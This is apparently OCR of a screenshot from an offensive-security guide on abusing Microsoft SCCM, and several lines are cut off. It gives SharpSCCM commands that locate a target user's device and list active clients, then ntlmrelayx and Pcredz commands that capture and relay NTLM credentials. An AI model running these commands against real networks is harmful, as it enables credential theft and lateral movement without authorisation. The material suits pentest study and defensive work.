
**Step 2: Find target device**

```powershell

# Search for device of user "Frank.Zapper"

SharpSCCM.exe get primary-users -u Frank.Zapper

# List all active SCCM devices where the SCCM client is
### CAUTION: This could be huge

SharpSCCM.exe get devices -w "Active=1 and Client=1"

```

**Step 3: Deploy Application to target device**

In this final step you can chose to either create an ac
capture and relay an incoming NTLM authentication. Note
* Coercing an authentication might be stealthier (and r
* To capture and relay NTLM credentials, the target dev
* The neat part: The Authentication can be coerced usin
```bash

# Prep capturing server

## ntlmrelayx targeting 10.250.2.179

ntlmrelayx.py -smb2support -socks -ts -ip 10.250.2.100 
# Also keep Pcredz running, just in case

Pcredz -i enp0s8 -t

```
